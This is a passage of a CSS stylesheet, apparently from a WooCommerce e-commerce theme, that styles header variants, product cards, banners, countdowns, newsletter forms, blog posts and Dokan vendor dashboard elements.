.header.style-13 .top-bar-menu >.menu-item:first-child>a{
    padding-left: 0;
}
.header.style-13 .top-bar-menu >.menu-item:first-child>a:before{
    display: none;
}
.header.style-13 .top-bar-menu > .menu-item > a:before,
.header.style-13 .block-userlink > a:before{
    content: '';
    position: absolute;
    top: 16px;
    left: 0;
    width: 1px;
    height: 13px;
    background-color: rgba(255, 255, 255, 0.22);
}
.header.style-13 .header-top-left .top-bar-menu > .menu-item > .sub-menu{
    left: 0;
    right: auto;
}
.header.style-13 .top-bar-menu > .menu-item-has-children > a::after{
    content: "\f0d7";
}
.header.style-13 .top-bar-menu.ovic-menu li > a > .icon{
    color: #fff;
}
.header.style-13 .top-bar-menu.ovic-menu li > a:hover > .icon{
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.header.style-13 .block-userlink > a{
    padding:10px 0 10px 18px;
    display: inline-block;
}
.header.style-13 .block-userlink .woo-wishlist-link span:not(.text){
    display: none;
}
.header.style-13 .block-userlink .woo-wishlist-link span.text {
    font-size: 13px;
    color: #fff;
    text-transform: uppercase;
}
.header.style-13 .header-bottom{
    padding: 20px 0 86px;
}
.header.style-13 .header-bottom-inner{
    display: table;
    width: 100%;
}
.header.style-13 .header-bottom-inner>*{
    display: table-cell;
    vertical-align: middle;
}
.header.style-13 .header-bottom-inner .logo>*{
    display: inline-block;
    vertical-align: middle;
}
.header.style-13 .header-bottom-inner .logo{
    width: auto;
    max-width: inherit;
}
.header.style-13 .header-bottom-inner .logo>a{
    width: 150px;
}
.header.style-13 .header-control{
    position: relative;
    display: inline-block;
    border: 2px solid #fff;
    border-radius: 30px;
    padding: 6px 24px 6px 0;
}
.header.style-13 .header-control > *{
    margin-left: 14px;
}
.header.style-13 .block-minicart{
    position: initial;
}
.header.style-13 .header-control .category{
    display: none;
}
.header.style-13 .box-search-click{
    padding: 0 10px;
    cursor: pointer;
    display: inline-block;
    color: #fff;
    margin-left: 10px;
}
.header.style-13 .box-header-info .header-control > .box-search {
    position: absolute;
    opacity: 0;
    visibility: hidden;
    right: 100%;
    top: 0;
    z-index: 100;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.header.style-13 .box-header-info:not(.active) .header-control > .box-search{
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
}
.header.style-13 .box-header-info.active .header-control > .box-search {
    opacity: 1;
    visibility: visible;
}
.header.style-13 .block-search input{
    width: 300px;
}
.header.style-13 .box-header-info.active .box-search-click .btn-submit > span:before {
    content: "\f10b";
    font-size: 15px;
    margin-top: 0;
    min-width: 19px;
}
.header.style-13 .block-nav-category{
    margin-left: 35px;
}
.header.style-13 .block-nav-category .block-title{
    background-color: transparent;
}
.header.style-13 .block-nav-category .block-title:after,
.header.style-13 .block-nav-category .block-title .before span:nth-child(odd){
    display: none;
}
.header.style-13 .block-nav-category .block-title .before span:nth-child(even){
    width: 21px;
    border-width: 0 11px;
}
.header.style-13 .block-nav-category .block-title .before span{
    margin-bottom: 0;
}
.header.style-13 .block-nav-category .block-title .before{
    margin-right: 10px;
    margin-top: -3px;
}
.header.style-13 .block-nav-category .block-title > *{
    font-size: 14px;
    text-transform: uppercase;
}
.header.style-13 .main-menu > .menu-item > a{
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
}
.header.style-13 .block-cart-link .link-dropdown{
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: bold;
}
.header.style-13 .block-cart-link .link-dropdown .text-bags{
    margin-left: 9px;
}
.header.style-13 .block-cart-link .link-dropdown .count{
    position: absolute;
    top: -10px;
    left: 10px;
    font-size: 13px;
    line-height: 17px;
    min-width: 17px;
    border-radius: 90px;
    color: #fff;
    text-align: center;
    padding: 0 2px;
}
.header.style-13 .main-menu > .menu-item{
    padding: 10px 15px;
}
.header.style-14 .header-middle{
    padding: 14px 0;
    background-color: transparent;
}
.header.style-14 .main-menu > .menu-item > a,
.header.style-14 .header-control .block-userlink{
    font-size: 14px;
    color: #222;
}
.header.style-14 .wishlist-count,
.header.style-14 .block-cart-link .link-dropdown .text{
    display: none;
}
.header.style-14 .group-cart-link{
    font-size: 0;
}
.header.style-14 .group-cart-link .woocommerce-Price-amount{
    font-size: 14px;
    margin-left: 7px;
}
.header.style-14 .block-cart-link .group-cart-link > :first-child,
.header.style-14 .block-wishlist .woo-wishlist-link, 
.header.style-14 .block-cart-link .link-dropdown{
    color: #222!important;
}
.header.style-14 .search-click{
    margin-left: 50px;
    color: #222;
}
.header.style-14 .block-wishlist{
    margin-left: 16px;
}
.header.style-14 .block-minicart{
    margin-top: 4px;
    margin-left: 16px;
}
.header.style-14 .block-cart-link .link-dropdown .count{
    top: -4px;
}
.header:not(.style-13) .block-minicart .link-dropdown > .group-cart-links,
.header.style-13 .block-minicart .link-dropdown > .group-cart-link,
.header.style-13 .block-minicart .link-dropdown .text-btn{
    display: none!important;
}
.header.style-13 .block-minicart .link-dropdown > .group-cart-links{
    display: inline-block;
}
.header.style-14 .main-menu>.menu-item>a:before{
    display: none;
}
/****/
.product-item.style-17,
.product-item.style-15,
.product-item.style-16{
    text-align: center;
    font-family: 'Lato', sans-serif;
}
.product-item.style-15 .product-inner{
    position: relative;
}
.product-item.style-15 .product-thumb{
    margin-bottom: 11px;
}
.product-item.style-15 .product-thumb img {
    margin: 0px auto;
}
.product-item.style-15 .thumb-hover::before,
.product-item.style-15 .thumb-hover::after{
    display: table;
    content: '';
    clear: both;
}
.product-item.style-15 .thumb-hover {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: left;
    border-bottom: 1px solid #eee;
    background-color: #fff;
}
.product-item.style-15 .thumb-hover > *,
.product-item.style-15 .thumb-hover .group-button > *{
    display: inline-block;
    vertical-align: top;
}
.product-item.style-15 .thumb-hover .group-button{
    float: right;
}
.product-item.style-15 a.compare,
.product-item.style-15 .yith-wcwl-add-to-wishlist a,
.product-item.style-15 a.yith-wcqv-button{
    padding: 0;
    background-color: transparent;
    color: #ccc;
    font-size: 0;
    line-height: 0;
    width: 36px;
    height: 40px;
    line-height: 40px;
    font-weight: 400;
    display: block;
}
.product-item.style-15 .yith-wcwl-add-to-wishlist a:before,
.product-item.style-15 .yith-wcqv-button:after, 
.product-item.style-15 .compare:after{
    color: #ccc;
}
.product-item.style-15 a.yith-wcqv-button::before {
    font-family: FontAwesome, sans-serif;
    content: "\f06e";
    font-size: 19px;
    line-height: 40px;
}
.product-item.style-15 a.yith-wcqv-button::after{
    display: none;
}
.product-item.style-15 .thumb-hover,
.product-item.style-15 .info-hover {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.product-item.style-15 .stock{
    padding: 8px 0;
    position: static;
    display: inline-block;
    width: auto;
    color: #80a93f;
    text-transform: capitalize;
}
.product-item.style-15 .stock > .title {
    display: none;
}
.product-item.style-15 .price{
    margin-bottom: 12px!important;
}
.product-item.style-15 .product-excerpt{
    margin-bottom: 18px;
    font-size: 14px;
}
.product-item.style-15 .add-to-cart{
    text-align: center;
}
.product-item.style-15 .add-to-cart a{
    display: inline-block;
    vertical-align: top;
    padding: 10px 20px;
    min-width: 170px;
    max-width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.product-item.style-15 .info-hover{
    position: relative;
    padding: 24px 0 10px;
}
.product-item.style-15 .info-hover::before{
    content: '';
    display: block;
    border-top: 1px solid #eee;
    margin: -12px 0 12px;
}
.product-item.style-15 .yith-wcwl-add-to-wishlist{
    position: static;
    opacity: 1;
    visibility: visible;
    transition: unset;
    animation: unset;
}
.product-item.style-15 .product-info li{
    font-size: 14px;
    color: #666;
}
.product-item.style-17 .flash,
.product-item.style-15 .flash{
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 1;
    font-size: 0;
    line-height: 0;
    text-align: left;
}
.product-item.style-17 .flash > *:not(:last-child),
.product-item.style-15 .flash > *:not(:last-child){
    margin-bottom: 10px;
}
.product-item.style-17 .flash > * ,
.product-item.style-15 .flash > * {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 24px;
    border-radius: 90px 0 0 90px;
    color: #fff;
    font-weight: bold;
    position: relative;
    margin-right: -4px;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
    padding: 0 10px 0 0;
    height: auto;
    margin: 0;
    background-color: transparent;
}
.product-item.style-17 .flash > *::before ,
.product-item.style-15 .flash > *::before {
    position: absolute;
    background-color: inherit;
    content: '';
    top: -14px;
    bottom: -14px;
    right: -32px;
    width: 56px;
    height: 56px;
    border-width: 14px;
    border-style: solid;
    border-radius: 90px;
    border-color: #f65f73;
}
.product-item.style-17 .flash > * > span ,
.product-item.style-15 .flash > * > span {
    position: relative;
    padding: 2px 6px 2px 10px;
    display: block;
}
.product-item.style-17 .flash .onsale span ,
.product-item.style-15 .flash .onsale span {
    background-color: #f65f73;
}
.product-item.style-17 .flash .onnew::before,
.product-item.style-15 .flash .onnew::before{
    border-color: #81a93f;
}
.product-item.style-17 .flash .onnew span ,
.product-item.style-15 .flash .onnew span {
    background-color: #81a93f;
}
.product-item.style-15 .product-name,
.product-item.style-16 .product-name{
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 5px;
    color: #222;
}
.product-item.style-16 .product-inner:after,
.product-item.style-16 .product-inner:before {
    content: '';
    clear: both;
    display: table;
}
.product-item.style-16 .product-thumb{
    float: left;
    max-width: 80px;
    margin-right: 10px;
    margin-bottom: 0!important;
}
.product-item.style-16 .product-info{
    overflow: hidden;
    margin-top: 3px;
    text-align: left;
}
.product-item.style-16 .product-info .price{
    margin-bottom: 12px;
    display: block;
}
.ovic-products.style-16 .ovic-title{
    font-size: 30px;
    font-weight: 400;
    font-family: 'Pacifico', cursive;
    margin-bottom: 38px;
}
.ovic-products.style-16 .ovic-title:after{
    content: url(../images/underline2.png);
    display: block;
    margin-top: 16px;
    font-size: 0;
    line-height: 0;
}
.product-item.style-17 .product-inner{
    font-size: 0;
    line-height: 0;
    max-width: 580px;
    margin: auto;
    position: relative;
    text-align: left;
}
.product-item.style-17 .product-inner>*{
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    line-height: 24px;
    max-width: 100%;
    margin: 0;
    text-align: left;
}
.product-item.style-17 .product-thumb{
    width: 79.4%;
}
.product-item.style-17 .product-info{
    width: 34.6%;
    height: auto!important;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.product-item.style-17 .flash{
    position: static;
    margin-bottom: 17px;
}
.product-item.style-17 .product-name{
    font-size: 30px;
    line-height: 34px;
    margin-bottom: 8px;
}
.product-item.style-17 .product-name a{
    white-space: normal;
}
.product-item.style-17 .post-product_cat ul,
.product-item.style-17 .post-product_tag ul{
    margin-bottom: 23px;
}
.product-item.style-17 .post-product_cat ul li,
.product-item.style-17 .post-product_tag ul li{
    font-size: 14px;
    color: #666;
}
.product-item.style-17 .post-product_tag ul li{
    color: #222;
}
.product-item.style-17 .post-product_tag ul{
    display: inline-block;
    vertical-align: top;
    padding: 0px 12px;
    background-color: #fff;
    border-radius: 90px;
    color: #222;
    margin-bottom: 40px;
}
.product-item.style-17 .post-product_tag ul li a{
    display: block;
    line-height: 28px;
}
.product-item.style-17 .order-now{
    padding: 0px 22px;
    line-height: 43px;
    font-size: 14px;
    color: #555;
    border: 2px solid #c8c8c8;
    background-color: #fff!important;
}
.product-item.style-17 .order-now:hover{
    color: #fff;
}
.product-item.style-17 .order-now > span{
    display: inline-block;
    vertical-align: top;
}
.product-item.style-17 .order-now > span::after{
    content: '/';
    padding: 0 5px;
}
.product-item.style-17 .biolife-countdown-wrapper{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    justify-content: center;
    z-index: 1;
}
.product-item.style-17 .ovic-countdown{
    margin: 0;
    padding: 5px;
    border-radius: 90px;
    background-color: rgba(246, 95, 115, 0.8);
}
.product-item.style-17 .ovic-countdown > *{
    display: block;
    padding: 12px 5px 11px;
    min-width: inherit;
    background-color: transparent;
    border-radius: 0;
    margin: 0;
}
.product-item.style-17 .ovic-countdown > *:not(:last-child){
    border-bottom: 1px solid rgba(255,255,255,0.3);
}
.product-item.style-17 .ovic-countdown .number{
    font-size: 24px;
    line-height: 20px;
    font-weight: 600;
    color: #fff;
    background-color: transparent;
    border: none;
    width: auto;
    height: auto;
    padding-top: 0;
}
.product-item.style-17 .ovic-countdown .text{
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    letter-spacing: 0;
    position: static;
}
/******/
.ovic-instagram.style2{
    position: relative;
    font-family: 'Lato', sans-serif;
}
.ovic-instagram.style2 .box-title {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 18px;
    line-height: 30px;
    color: #fff;
    padding: 20px 55px;
    z-index: 2;
    margin: 0;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
/******/
.ovic-banner.style20{
    background-repeat: no-repeat;
    text-align: center;
    background-position: center top;
    margin-bottom: 30px;
}
.ovic-banner.style20 .text-1{
    font-size: 48px;
    font-family: 'Pacifico', cursive;
    color: #222;
}
.ovic-banner.style20 .underline {
    display: block;
    font-size: 0;
    line-height: 0;
    padding: 5px 0;
    margin: 29px 0 14px;
}
.ovic-banner.style20 .text-2{
    font-family: 'Lato', sans-serif;
    font-size: 14px;
}
.ovic-banner.style20 .text-3{
    font-family: 'Lato', sans-serif;
    font-size: 18px;
    margin-bottom: 20px;
    color: #222;
}
/*****/
.ovic-category.style1{
    cursor: pointer;
    font-family: 'Pacifico', cursive;
}
.ovic-category.style1 .category-inner,
.ovic-category.style1 .thumb{
    position: relative;
}
.ovic-category.style1 .thumb:after{
    background-color: rgba(0, 0, 0, 0.1);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    content: '';
    z-index: 0;
    opacity: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.ovic-category.style1:hover .thumb:after{
    opacity: 1;
    visibility: visible;
}
.ovic-category.style1 .content a{
    position: absolute;
    left: 30px;
    font-size: 24px;
    color: #222;
    padding: 13px 25px;
    font-weight: normal;
    background-color: rgba(255, 255, 255, 0.5)!important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    top: 50%;
    transform: translateY(-50%);
}
.ovic-category.style1.text-center .content a{
    left: 50%;
    transform: translate(-50%, -50%);
    white-space: nowrap;
    top: 188px;
}
.ovic-category.style1 .content a:after{
    content: "\f178";
    font-family: 'Fontawesome';
    opacity: 0;
    visibility: hidden;
    margin-left: -18px;
    color: #fff;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.ovic-category.style1 .content a:hover:after{
    opacity: 1;
    visibility: visible;
    margin-left: 7px;
}
.ovic-category.style1 .content a:hover{
    color: #fff;
}
.ovic-category.style2{
    text-align: center;
}
.ovic-category.style2 .category-inner{
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    position: relative;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 10px 10px 15px -5px rgba(0,0,0,0.15);
}
.ovic-category.style2 .thumb ~ .content{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    justify-content: center;
    background-image: url(../images/hover-01.png);
    background-position: center center;
    background-size: cover;
}
.ovic-category.style2 .content{
    padding: 50px 30px 30px;
}
.ovic-category.style2 .title{
    font-size: 36px;
    line-height: 36px;
    margin-bottom: 28px;
    font-family: 'Pacifico', cursive;
}
.ovic-category.style2 .button{
    font-size: 14px;
    color: #fff;
    padding: 6.5px 20px;
    background-color: #e42648!important;
    font-family: 'Lato', sans-serif;
}
/*****/
.ovic-custommenu.style14 .widgettitle{
    font-family: 'Lato', sans-serif;
    font-weight: bold;
    font-size: 18px!important;
    text-transform: uppercase!important;
    margin-bottom: 36px!important;
}
.ovic-custommenu.style14 li{
    font-family: 'Lato', sans-serif;
    font-size: 14px!important;
    line-height: 30px;
}
/*****/
.ovic-iconbox.style21,
.ovic-iconbox.style18,
.ovic-iconbox.style17{
    font-family: 'Lato', sans-serif;
}
.ovic-iconbox.style21 .iconbox-inner,
.ovic-iconbox.style17 .iconbox-inner{
    display: table;
    width: 100%;
}
.ovic-iconbox.style21 .iconbox-inner>*,
.ovic-iconbox.style17 .iconbox-inner>*{
    display: table-cell;
    vertical-align: middle;
}
.ovic-iconbox.style17 .box-icon,
.ovic-iconbox.style17 .icon{
    font-size: 50px;
    line-height: 50px;
    width: 100px;
    text-align: center;
}
.ovic-iconbox.style21 .title,
.ovic-iconbox.style18 .title,
.ovic-iconbox.style17 .title{
    font-size: 18px;
    margin-bottom: 4px;
    text-transform: uppercase;
    font-weight: bold;
    color: #000;
}
.ovic-iconbox.style21 .text,
.ovic-iconbox.style17 .text{
    font-size: 14px;
    color: #888;
    font-weight: normal;
}
.ovic-iconbox.style18 .iconbox-inner>*{
    display: block!important;
    vertical-align: top;
    text-align: center;
}
.ovic-iconbox.style18 .box-icon{
    margin-bottom: 9px;
}
.ovic-iconbox.style18 .box-icon img{
    margin: 0 auto;
}
.ovic-iconbox.style18 .title{
    color: #fff;
    margin-bottom: 10px;
}
.ovic-iconbox.style18 .text{
    font-size: 14px;
    color: #fff;
    font-weight: normal;
}
.ovic-iconbox.style17:hover .box-icon,
.ovic-iconbox.style18:hover .box-icon{
    -webkit-animation: bounceIn 0.3s ease-out;
    -o-animation: bounceIn 0.3s ease-out;
    animation: bounceIn 0.3s ease-out;
}
.ovic-iconbox.style20{
    overflow: hidden;
    font-family: 'Lato', sans-serif;
}
.ovic-iconbox.style20 .title{
    float: left;
    color: #535553;
    font-weight: normal;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 24px;
    margin-right: 10px;
    min-width: 66px;
    margin-bottom: 0;
}
.ovic-iconbox.style20 .content{
    overflow: hidden;
    margin: 0;
    font-size: 14px;
    line-height: 24px;
    color: #666;
    font-weight: normal;
}
.ovic-iconbox.style21 .iconbox-inner>*{
    vertical-align: top;
}
.ovic-iconbox.style21 .box-icon,
.ovic-iconbox.style21 .icon{
    font-size: 50px;
    line-height: 50px;
    width: 50px;
    text-align: center;
}
.ovic-iconbox.style21 .title{
    color: inherit;
    margin-bottom: 9px;
}
.ovic-iconbox.style21 .content{
    padding-left: 14px;
    color: inherit;
    padding-top: 5px;
}
.ovic-iconbox.style21 .text{
    color: #666;
}
.rows-space-6{
    max-width: 300px;
}
.rows-space-6 .row-item{
    margin-bottom: 6px;
}
.footer .ovic-socials.custom-social .socials-list li{
    margin-right: 12px;
}
.footer .ovic-socials.custom-social .socials-list li span:not(:hover):before{
    color: #8f8f93;
}
/*****/
.widget-ovic-mailchimp.style9{
    font-family: 'Lato', sans-serif;
}
.widget-ovic-mailchimp.style9 .title{
    font-size: 18px;
    color: #222222;
    line-height: 18px;
    font-weight: 700;
    font-style: normal;
    margin-bottom: 40px;
}
.widget-ovic-mailchimp.style9 .desc{
    font-size: 14px;
    color: #666;
    line-height: 24px;
    font-weight: normal;
    margin-bottom: 24px;
}
.widget-ovic-mailchimp.style9 .newsletter-form-wrap{
    position: relative;
    max-width: 300px;
}
.widget-ovic-mailchimp.style9 .email-newsletter{
    font-size: 14px;
    color: #888;
    border: none;
    padding: 11.5px 20px;
    border-radius: 30px;
    height: 47px;
    padding-right: 120px;
}
.widget-ovic-mailchimp.style9 .submit-newsletter{
    position: absolute;
    right: 0;
    top: 0;
    padding: 11.5px 25px;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    text-transform: uppercase;
    font-size: 14px;
}
.widget-ovic-mailchimp.style9 .submit-newsletter:hover{
    background-color: #222;
}
input::-ms-clear {
    display: none;
    height: 0;
    width: 0;
}
/*****/
.ovic-button {
    display: inline-block;
}
.ovic-iconbox.style19 .link-text,
.ovic-button.style3 a,
.ovic-button.style2 a,
.ovic-button.style1 a{
    padding: 0px 50px;
    font-size: 14px;
    font-weight: bold;
    border-radius: 30px;
    text-align: center;
    display: block;
    color: #fff;
    line-height: 46px;
    text-transform: uppercase;
}
.ovic-iconbox.style19 .link-text:hover,
.ovic-button.style2 a:hover,
.ovic-button.style1 a:hover{
    background-color: #222;
    color: #fff;
}
.ovic-button.style2 a{
    padding:0 32px;
    line-height: 45px;
}
.ovic-button.style3 a {
    padding: 0 32px;
    color: #333;
    border: 2px solid #e6e6e6;
    background-color: #fff;
    line-height: 41px;
}
.ovic-button.style3 a:hover{
    color: #fff;
}
/*****/
.ovic-iconbox.style19 .title{
    font-size: 30px;
    color: #fbae05;
    font-family: 'Pacifico', cursive;
    margin-bottom: 26px;
}
.ovic-iconbox.style19 .sub-title{
    font-size: 48px;
    font-weight: bold;
    color: #83ac2b;
    font-family: 'Lato', sans-serif;
    margin-bottom: 27px;
}
.ovic-iconbox.style19 .content{
    font-size: 30px;
    font-weight: bold;
    color: #222;
    font-family: 'Lato', sans-serif;
    margin-bottom: 38px;
    display: block;
}
.ovic-iconbox.style19 .biolife-countdown{
    font-size: 0;
    line-height: 0;
    margin: 0 -5px -10px;
}
.ovic-iconbox.style19 .biolife-countdown > *{
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 10px;
    text-align: center;
    font-size: 14px;
    line-height: 24px;
    color: #666;
}
.ovic-iconbox.style19 .biolife-countdown .item-value{
    display: inline-block;
    font-size: 30px;
    line-height: 67px;
    font-weight: bold;
    color: #222;
    min-width: 67px;
    padding: 0 5px;
    border-radius: 90px;
    background-color: #fff;
}
.ovic-iconbox.style19 .biolife-countdown .item-label{
    display: block;
    text-transform: uppercase;
    margin-top: 3px;
}
.ovic-iconbox.style19 .link-text{
    line-height: 47px;
    display: inline-block;
    padding:0 60px;
    margin-top: 35px;
}
/*****/
.ovic-products.style-15 .slick-slider:not(.flex-control-nav):hover .slick-list{
    padding: 30px 30px 200px;
    margin: -30px -30px -200px;
}
.ovic-tabs.style7 .tab-link{
    margin-bottom: 24px!important;
}
.ovic-tabs.style7 .tab-link li.style8 a{
    width: 140px;
    height: 109px;
    text-align: center;
    padding-top: 33px;
    font-size: 14px;
    font-family: 'Lato', sans-serif;
}
.ovic-tabs.style7 .tab-link li.style8 a:not(:hover){
    color: #666;
    transition: none;
}
.ovic-tabs.style7 .tab-link li.style8 a:hover,
.ovic-tabs.style7 .tab-link li.style8.active a{
    color: #fff;
    transition: none;
}
.ovic-tabs.style7 .tab-link li:not(.active) a:not(:hover){
    background-image: none!important;
}
.ovic-tabs .tab-link li.style8 a:after{
    display: none;
}
.ovic-tabs .tab-link li.style8 .tab-icon{
    margin: 0 auto;
    width: 34px;
    height: 34px;
    display: block;
    background-position: 0 0;
}
.ovic-tabs .tab-link li.style8:hover .tab-icon, 
.ovic-tabs .tab-link li.style8.active .tab-icon{
    background-position: -34px 0;
}
/*****/
.post-style9 .post-thumb > a{
    margin-bottom: 0;
}
.post-style9 .post-info{
    font-family: 'Lato', sans-serif;
    padding:26px 20px 20px;
    background-color: #f7f8fa;
    margin-top: -60px;
    margin-left: 70px;
    margin-right: 70px;
    position: relative;
    z-index: 1;
    overflow: inherit;
}
.post-style9 .post-info .post-category{
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    background-color: #82aa42;
    line-height: 23px;
    padding: 0 15px;
    color:#fff;
    position: absolute;
    top: -11px;
    left: 20px;
}
.post-style9 .post-info .post-title{
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 13px;
}
.post-style9 .post-title::after {
    content: url(../images/underline.png);
    display: block;
    margin-top: 13px;
    margin-bottom: 22px;
    font-size: 0;
    line-height: 0;
}
.post-style9 .post-meta{
    font-size: 14px;
    color: #999;
}
.post-style9 .post-meta>*{
    display: inline-block;
    vertical-align: top;
    margin: 0 9px;
}
.post-style9 .post-meta>*:first-child{
    margin-left: 0;
}
.post-style9 .post-meta>*::before {
    display: inline-block;
    vertical-align: top;
    font-family: FontAwesome,sans-serif;
    margin-right: 3px;
}
.post-style9 .author::before {
    content: "\f007";
}
.post-style9 .date::before {
    content: "\f017";
}
.post-style9 .post-comment::before {
    content: "\f075";
}
.post-style9 .post-content{
    font-size: 14px;
    line-height: 24px;
    color: #666;
    margin-bottom: 23px;
}
.post-style9 .read-more{
    font-size: 14px;
    line-height: 35px;
    border:2px solid #e6e6e6;
    color: #666!important;
    padding:0 26px;
    display: inline-block;
    border-radius: 30px;
    text-transform: uppercase;
    letter-spacing: 0!important;
}
.post-style9 .read-more:hover{
    color: #fff!important;
}
.post-style9 .post-footer:before,
.post-style9 .post-footer:after{
    content: '';
    display: table;
    clear: both;
}
.post-style9 .post-socials-sharing{
    float: right;
    margin-top: 7px;
}
.post-style9 .post-socials-sharing .text-label{
    display: none;
}
.post-style9 .post-socials-sharing a{
    font-size: 14px;
    color: #8f8f93;
}
.post-style9 .post-socials-sharing a:not(:last-child){
    margin-right: 19px;
}
.dokan-pagination-container .dokan-pagination li a{
    display: block;
}
#dokan-primary .dokan-pagination-container{
    margin-bottom: 30px;
}
#dokan-primary .seller-items{
    margin-left: -15px;
    margin-right: -15px;
}
.dokan-widget-area .widget-title{
    font-size: 17px;
    font-weight: 600;
}
.dokan-widget-area .widget:not(:first-child){
    margin-top: 30px;
    border-top: 1px solid #e6e6e6;
    padding-top: 30px;
}
.dokan-widget-area .seller-form .dokan-btn{
    margin-top: 20px;
}
.dokan-single-store .dokan-store-tabs ul.dokan-list-inline{
    border-width: 1px;
}
.dokan-order-filter-serach input[type="text"]{
    padding: 8px 20px;
    vertical-align: middle;
}
.dokan-order-filter-serach input[type="submit"].dokan-btn-sm,
.dokan-order-filter-serach a.dokan-btn-sm,
.dokan-order-filter-serach .dokan-btn-sm{
    font-size: 14px;
    line-height: 22px;
    padding: 8px 20px;
}
.dokan-form-group .screen-reader-text{
    display: none;
}
.dokan-dashboard-wrap .dokan-settings-content .dokan-settings-area .dokan-banner{
    width: 100%;
    max-width: 100%;
    margin: 20px 0;
}
#payment-form input[type="text"],
#store-form input[type="text"],
.dokan-product-search-form input[type="text"]{
    padding: 3px 10px 4px 10px;
}
#payment-form input[type="text"]{
    width: 100%;
}
#store-form .store-open-close label.day,
#store-form .dokan-address-fields .control-label{
    width: 100%;
}
#store-form .dokan-form-group{
    display: block;
}
#store-form .dokan-form-group input[type="text"]{
    width: auto;
}
.dokan-order-filter-serach .select2-container--default .select2-selection--single .select2-selection__arrow,
.dokan-order-filter-serach .select2-container--default .select2-selection--single .select2-selection__rendered,
.dokan-order-filter-serach .select2-container .select2-selection--single{
    height: 40px;
    line-height: 40px;
}
.dokan-product-listing-area .pagination-wrap ul.pagination > li > a.prev,
.dokan-product-listing-area .pagination-wrap ul.pagination > li > a.next{
    display: none;
}
.dokan-product-listing-area .pagination-wrap ul.pagination > li > a,
.dokan-product-listing-area .pagination>li:first-child>span{
    border-radius: 0;
}
.dokan-product-listing-area .pagination-wrap ul.pagination > li a{
    margin-left: 10px;
}
.dokan-dashboard .dokan-dashboard-wrap{
    margin-top: 30px;
    margin-bottom: 30px;
}
@media (min-width: 480px) and (max-width: 991px){
    #dokan-primary .products.columns-3 > li:nth-child(2n+1){
        clear: left;
    }
}
@media (min-width: 992px){
    #dokan-primary .products.columns-3 > li:nth-child(3n+1){
        clear: left;
    }
}
@media(min-width: 1200px){
    .dokan-dashboard .main-container .container{
        width: 100%;
        padding: 0 45px;
    }
    .product-item.style-15 .product-inner,
    .product-item.style-15 .product-inner::before,
    .product-item.style-15 .thumb-hover,
    .product-item.style-15 .info-hover{
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .product-item.style-15 .product-inner{
        z-index: 2;
    }
    .product-item.style-15 .product-inner:hover{
        background-color: #fff;
        z-index: 3;
    }
    .product-item.style-15 .product-inner::before{
        position: absolute;
        content: '';
        top: -11px;
        bottom: -11px;
        left: -11px;
        right: -11px;
        background-color: #fff;
        z-index: 2;
        box-shadow: 0 0 6px rgba(0,0,0,0.1);
    }
    .product-item.style-15 .product-inner:not(:hover) .thumb-hover,
    .product-item.style-15 .product-inner:not(:hover)::before,
    .product-item.style-15 .product-inner:not(:hover) .info-hover{
        opacity: 0;
        visibility: hidden;
    }
    .product-item.style-15 .product-inner > *{
        position: relative;
        z-index: 2;
        padding-bottom: 2px;
    }
    .product-item.style-15 .product-thumb{
        padding-bottom: 0;
    }
    .product-item.style-15 .info-hover{
        position: absolute;
        top: 100%;
        left: -11px;
        right: -11px;
        background-color: #fff;
        z-index: 2;
        padding: 24px 11px 30px;
        box-shadow: 0 0 6px rgba(0,0,0,0.1);
    }
    .product-item.style-15 .info-hover::after{
        content: '';
        position: absolute;
        top: -6px;
        left: 0;
        right: 0;
        height: 7px;
        background-color: #fff;
    }
    .ovic-category.style2 .thumb,
    .ovic-category.style2 .thumb ~ .content{
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
